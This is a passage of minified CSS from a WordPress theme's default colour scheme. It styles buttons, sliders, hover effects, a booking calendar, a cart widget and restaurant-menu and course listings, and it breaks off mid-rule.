.mfp-close{color:#160c06}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover{color:#160c06}.scheme_default .custom_1 .eg-custom_skin_1-element-1 i{color:#be9667}.scheme_default .custom_1 .eg-custom_skin_1-element-1:hover i{color:#ffffff}.scheme_default .custom_1 .eg-custom_skin_1-element-1:after{border-color:#be9667}.scheme_default .custom_1 .eg-custom_skin_1-element-1:hover:after{background-color:#be9667}.scheme_default .slider_1_big_text span{color:#be9667}.scheme_default .tp-bullet{background-color:rgba(190,150,103,0.5)}.scheme_default .tp-bullet:hover,.scheme_default .tp-bullet.selected{background-color:#be9667}.scheme_default body table.booked-calendar thead tr:first-child th{background-color:#ffffff !important;	border-color:#ffffff !important;	color:#160c06 !important}.scheme_default body table.booked-calendar thead tr + tr th{background-color:#160c06 !important;	border-color:#160c06 !important}.scheme_default body table.booked-calendar td{border-color:#ffffff !important}.scheme_default body table.booked-calendar>tbody>tr:nth-child(2n+1)>td{background-color:#f9f8f8 !important}.scheme_default body table.booked-calendar>tbody>tr:nth-child(2n+0)>td{background-color:rgba(249,248,248,0.57) !important}.scheme_default body table.booked-calendar td.prev-date .date span{color:#160c06}.scheme_default body table.booked-calendar td.prev-date .date:hover span{color:#be9667}.scheme_default body table.booked-calendar td.prev-month .date span,.scheme_default body table.booked-calendar td.next-month .date span{color:rgba(22,12,6,0.5)}.scheme_default body table.booked-calendar td.prev-month.prev-date .date:hover span,.scheme_default body table.booked-calendar td.next-month.prev-date .date:hover span{color:rgba(190,150,103,0.3)}.scheme_default body table.booked-calendar td.today .date span{border-color:#160c06}.scheme_default body table.booked-calendar td.today:hover .date span{color:#be9667 !important; border-color:#be9667}.scheme_default body table.booked-calendar td .date{background-color:rgba(190,150,103,0.2)}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,#160c06 50%) no-repeat scroll right bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,#160c06 50%) no-repeat scroll left bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,#160c06 50%) no-repeat scroll right bottom / 100% 210% #160c06 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,#160c06 50%) no-repeat scroll right top / 100% 210% #160c06 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#160c06 50%,#be9667 50%) no-repeat scroll right bottom / 210% 100% #be9667 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#160c06 50%,#be9667 50%) no-repeat scroll left bottom / 210% 100% #be9667 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#160c06 50%,#be9667 50%) no-repeat scroll right bottom / 100% 210% #be9667 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#160c06 50%,#be9667 50%) no-repeat scroll right top / 100% 210% #be9667 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#160c06 50%) no-repeat scroll right bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#160c06 50%) no-repeat scroll left bottom / 210% 100% #160c06 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#160c06 50%) no-repeat scroll right bottom / 100% 210% #160c06 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#160c06 50%) no-repeat scroll right top / 100% 210% #160c06 !important}/*.sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,#160c06 50%) no-repeat scroll right bottom / 210% 100% #160c06 !important}.sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,#160c06 50%) no-repeat scroll left bottom / 210% 100% #160c06 !important}.sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,#160c06 50%) no-repeat scroll right bottom / 100% 210% #160c06 !important}.sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,#160c06 50%) no-repeat scroll right top / 100% 210% #160c06 !important}*/.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#878686 50%,#5f5f5f 50%) no-repeat scroll right bottom / 210% 100% #5f5f5f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#878686 50%,#5f5f5f 50%) no-repeat scroll left bottom / 210% 100% #5f5f5f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#878686 50%,#5f5f5f 50%) no-repeat scroll right bottom / 100% 210% #5f5f5f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#878686 50%,#5f5f5f 50%) no-repeat scroll right top / 100% 210% #5f5f5f !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right bottom / 210% 100% rgba(190,150,103,0.1) !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll left bottom / 210% 100% rgba(190,150,103,0.1) !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right bottom / 100% 210% rgba(190,150,103,0.1) !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right top / 100% 210% rgba(190,150,103,0.1) !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,transparent 50%) no-repeat scroll right bottom / 210% 100% transparent !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,transparent 50%) no-repeat scroll left bottom / 210% 100% transparent !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,transparent 50%) no-repeat scroll right bottom / 100% 210% transparent !important}.scheme_default .sc_button_style_2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,transparent 50%) no-repeat scroll right top / 100% 210% transparent !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(22,12,6,0.7)}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(22,12,6,0.7)}.scheme_default .post_featured.hover_dots .icons span{background-color:#be9667}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#be9667}.scheme_default .post_featured.hover_icon a:hover{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a:before{border-color:#be9667}.scheme_default .post_featured.hover_icon a:hover:before{border-color:#ffffff}.scheme_default .post_featured.hover_icons .icons a{background-color:rgba(255,255,255,0.7);	color:#160c06}.scheme_default .post_featured.hover_icons a:hover{background-color:#ffffff;	color:#160c06}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_pull .post_info .post_descr{background-color:#160c06}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#160c06}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#160c06 !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#160c06 !important;	background-color:#160c06}/*.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-item>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-parent>a,.menu_hover_fade_box .sc_layouts_menu_nav>li.current-menu-ancestor>a,*/.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#5f5f5f;	background-color:#f9f8f8}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#160c06}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#f9f8f8}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#160c06}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#160c06}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#160c06}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#160c06}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#160c06}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#160c06}/* Widget:Cart */.scheme_default .sc_layouts_cart_items_short{background-color:#160c06;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#be9667;	background-color:#ffffff;	color:#757575}.scheme_default .sc_layouts_cart_widget:after{border-color:#be9667;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#b7b7b7}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#160c06}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a{color:#160c06;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item a:hover{color:#160c06;	background-color:transparent}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>*{color:#160c06}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#be9667}.scheme_default .trx_addons_accent_bg{background-color:#be9667;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#160c06}.scheme_default .trx_addons_dark>a:hover{color:#160c06}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_inverse>a:hover{color:#13162b}.scheme_default .trx_addons_dropcap_style_1,.scheme_default .trx_addons_dropcap_style_2{color:#ffffff}.scheme_default .trx_addons_dropcap_style_1:before{background-color:#160c06}.scheme_default .trx_addons_dropcap_style_2:before{background-color:#be9667}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#be9667}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_list_parameters>li + li{border-color:#be9667}.scheme_default .trx_addons_tooltip{color:#160c06;	border-color:#160c06}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_tooltip:after{border-top-color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#160c06}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#13162b}.scheme_default .trx_addons_hover_mask{background-color:rgba(22,12,6,0.7)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#b7b7b7}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#5f5f5f}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#5f5f5f !important;	background-color:#f9f8f8}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#e4e4e4;	background-color:#e8d7c2}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#5f5f5f}.scheme_default .slider_swiper .slider_prev,.scheme_default .slider_swiper .slider_next,.scheme_default .slider_swiper_outer .slider_prev,.scheme_default .slider_swiper_outer .slider_next{color:rgba(255,255,255,0.5)}.scheme_default .slider_swiper .slider_prev:hover,.scheme_default .slider_swiper .slider_next:hover,.scheme_default .slider_swiper_outer .slider_prev:hover,.scheme_default .slider_swiper_outer .slider_next:hover{color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_swiper .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#160c06}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a{color:#160c06}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_date{color:#757575}.scheme_default .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#b7b7b7}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#be9667}.scheme_default .slider_swiper.slider_multi .slide_cats a:hover,.scheme_default .slider_swiper.slider_multi .slide_title a:hover,.scheme_default .slider_swiper.slider_multi a:hover .slide_title{color:#be9667}.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:rgba(255,255,255,0.5)}.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff}.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#160c06;	border-color:#160c06}.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#160c06;	background-color:#160c06}.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#be9667;	background-color:#be9667}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#160c06}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#160c06}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#160c06}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#b7b7b7}.scheme_default .slider_style_modern .swiper-pagination-current{color:#160c06}.scheme_default .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#160c06}.scheme_default .sc_slider_controller_titles .swiper-slide{background-color:#f9f8f8}.scheme_default .sc_slider_controller_titles .swiper-slide:after{background-color:#e8d7c2}.scheme_default .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#878686}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#979797}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#160c06}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#160c06}.scheme_default .widget_area .post_item .post_title a,.scheme_default .widget .post_item .post_title a{color:#e4e4e4}.scheme_default .widget_area .post_item .post_title a:hover,.scheme_default .widget .post_item .post_title a:hover{color:#be9667}.scheme_default .widget_area .post_item .post_info a,.scheme_default .widget .post_item .post_info a{color:#979797}.scheme_default .widget_area .post_item .post_info a:hover,.scheme_default .widget .post_item .post_info a:hover{color:#be9667}.scheme_default .widget_area .post_item .post_info .post_counters_item:before,.scheme_default .widget .post_item .post_info .post_counters_item:before{color:#be9667}.scheme_default .trx_addons_audio_player.without_cover{background-color:#160c06}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player .audio_author{color:#be9667}.scheme_default .trx_addons_audio_player .audio_author + .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_default .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background:rgba(190,150,103,0.3)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#160c06}.scheme_default .widget_recent_comments ul{padding-left:0}.scheme_default .widget_recent_comments ul li:before{display:none}.scheme_default .widget_recent_comments .comment-author-link{color:#160c06}.scheme_default .widget_contacts .contacts_info{color:#757575}.scheme_default .widget_contacts .contacts_info .contacts_worktime:before,.scheme_default .widget_contacts .contacts_info span:before{color:#be9667}.scheme_default .widget_contacts .contacts_info span a{color:#160c06}.scheme_default .widget_contacts .contacts_info span a:hover{color:#160c06}.scheme_default .sc_recent_news_header{border-color:#160c06}.scheme_default .sc_recent_news_header_category_item_more{color:#160c06}.scheme_default .sc_recent_news_header_more_categories{border-color:#e8d7c2;	background-color:#f9f8f8}.scheme_default .sc_recent_news_header_more_categories>a{color:#5f5f5f}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#33a1e3;	background-color:#f3f7f8}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#160c06}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#160c06}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#878686;	background-color:#f9f8f8}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#be9667}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#be9667}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#757575}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#160c06 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#b7b7b7}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#160c06}.scheme_default .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover{background-color:#be9667}.scheme_default .trx_addons_video_player.with_cover .video_hover:after{border-color:rgba(190,150,103,0.5)}.scheme_default .sc_item_subtitle.sc_item_title_style_style_h1,.scheme_default .sc_item_subtitle.sc_item_title_style_default{color:#be9667}.scheme_default .sc_item_subtitle{color:#160c06}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#b7b7b7}.scheme_default .sc_item_button button:not(.sc_button_bg_image),.scheme_default .sc_item_button a:not(.sc_button_bg_image){color:#ffffff;	background-color:#be9667}.scheme_default .sc_item_button button:not(.sc_button_bg_image):hover,.scheme_default .sc_item_button a:not(.sc_button_bg_image):hover{background-color:#be9667}.scheme_default a.sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image),.scheme_default a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):after,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):after{color:#160c06}.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover:after,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:after{color:#be9667 !important}.scheme_default .trx_addons_hover_content .trx_addons_hover_links a{color:#ffffff;	background-color:#160c06}.scheme_default .trx_addons_hover_content .trx_addons_hover_links a:hover{color:#160c06 !important;	background-color:#ffffff}.scheme_default .sc_button.sc_button_style_2{color:#be9667 !important;	border-color:#be9667}.scheme_default .sc_button.sc_button_style_2:hover{color:#ffffff !important}.scheme_default .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle{color:#be9667 !important}.scheme_default .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle:before{background-color:#be9667 !important}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#160c06}.scheme_default .sc_action_item_date,.scheme_default .sc_action_item_info{color:#160c06;	border-color:#757575}.scheme_default .sc_action_item_description{color:#757575}.scheme_default .sc_action_item .sc_action_item_link{color:#ffffff;	background-color:#be9667}.scheme_default .sc_action_item .sc_action_item_link:hover{/*color:#ffffff;	background-color:#160c06;*/}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default .sc_action.sc_action_modern .sc_action_item.with_image .sc_action_item_border:after{border-color:#be9667}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#be9667;	color:#160c06}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#160c06;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#160c06}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#160c06}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#160c06}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#f9f8f8;	color:#e4e4e4}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#5f5f5f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#5f5f5f}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#33a1e3}.scheme_default .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_blogger_item{background-color:#f9f8f8}.scheme_default .sc_blogger_post_meta{color:#979797}.scheme_default .sc_blogger_item_title a{color:#160c06}.scheme_default .sc_blogger_item_title a:hover{color:#be9667}.scheme_default .sc_blogger_post_meta{color:#979797}.scheme_default .sc_blogger_item_content{color:#5f5f5f}.scheme_default .sc_blogger_item .more-link{color:#5f5f5f}.scheme_default .sc_blogger_item .more-link:hover{color:#878686}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#be9667;	background-color:#160c06}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#5f5f5f;	border-color:#e8d7c2;	background-color:#f9f8f8}.scheme_default .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .sc_courses_default .sc_courses_item{background-color:#f9f8f8}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#878686}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#5f5f5f}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#979797}.scheme_default .sc_courses_default .sc_courses_item_date{color:#878686}.scheme_default .sc_courses_default .sc_courses_item_price{color:#5f5f5f}.scheme_default .sc_courses_default .sc_courses_item_period{color:#979797}.scheme_default .courses_single .courses_page_meta{color:#b7b7b7}.scheme_default .courses_single .courses_page_meta_item_date{color:#160c06}.scheme_default .courses_single .courses_page_period{color:#b7b7b7}.scheme_default .sc_dishes_default .sc_dishes_item{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle{color:#5f5f5f}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#757575;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle{color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#160c06}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover 